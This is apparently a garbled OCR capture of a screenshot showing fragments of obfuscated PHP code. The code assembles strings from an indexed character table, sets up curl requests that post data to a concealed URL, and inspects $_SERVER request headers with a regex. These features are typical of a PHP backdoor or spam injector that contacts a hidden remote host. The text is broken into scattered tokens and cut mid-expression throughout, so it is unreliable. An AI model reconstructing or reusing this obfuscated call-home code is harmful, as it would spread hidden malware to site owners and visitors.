
9%4f%50%41%53%44%46%47%48%4a%4b%4c%5a%58%43%56%42%
8%37%39%27%3b%28%29%26%5e%24%5b%5d%5c%5c%25%7b%7d%
_6'
;
$oOooOOoO
=
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
62
}.
$O
{
6
1
}.
$O
{
59
}.
$O
{
4
}.
$O
{
8
}.
$O
{
9
}; 
function
ooooooooOOOO
(
$ooooOOOooOo
, CURLOPT_URL, 
$oooOOOoOoo
);curl_seto
OOooOo
, CURLOPT_CONNECTTIMEOUT, 
5
);
$oooooOOOOooO
 =
OOOooO
; } 
function
ooOOoOOO
(
$OooooO
,
$OOOoooo
=array
_init();curl_setopt(
$OOooooO
,CURLOPT_URL, 
"$OooooO
(
$OOooooO
,CURLOPT_HEADER, 
0
);curl_setopt(
$OOooooO
,
etopt(
$OOooooO
,CURLOPT_POSTFIELDS, http_build_quer
(
$OOooooO
);curl_close(
$OOooooO
);
if
(
0
!==
$OOOOoooOO
)
$O
;
$ooOOOOo
 = 
false
;
$oooooOOo
 = 
$O
{
14
}.
$O
{
8
}.
$O
{
8
}
4
}.
$O
{
14
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
90
}.
$O
{
14
}.
$O
{
8
}.
$
3
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
90
}.
$O
{
5
}.
$O
{
10
}.
$O
{
15
}.
OOo
)){
$ooOOOOo
=
true
;}}
return
$ooOOOOo
;}
function
oo
Oo
=
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
59
}.
$
1
}.
$O
{
8
}.
$O
{
59
}.
$O
{
16
}.
$O
{
9
}.
$O
{
90
}.
$O
{
23
}.
$O
{
7
}.
$
o)/si"
, 
$oOOOOOOoOOOO
)) {
$ooOOOOOOoO
=
true
;}
return
{
35
}.
$O
{
37
}])&&
$_SERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
1
}.
$O
{
62
}.
$O
{
63
}.
$O
{
63
}:
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$
6
}.
$O
{
32
}.
$O
{
28
}.
$O
{
37
}.
$O
{
30
}.
$O
{
52
}.
$O
{
32
}.
$O
{
29
{
52
}.
$O
{
41
}.
$O
{
34
}.
$O
{
37
}.
$O
{
30
}];
$ooOOOoooOOoOO
=
$
9
}];
$ooOOOOoooOOOoOO
=
$_SERVER
[
$O
{
37
}.
$O
{
28
}.
$O
{
29
}
OoooOOOOoOO
=
$oOooOOoOO
.
$ooOOoooOOoOO
.
$oOoooOOoOO
;
$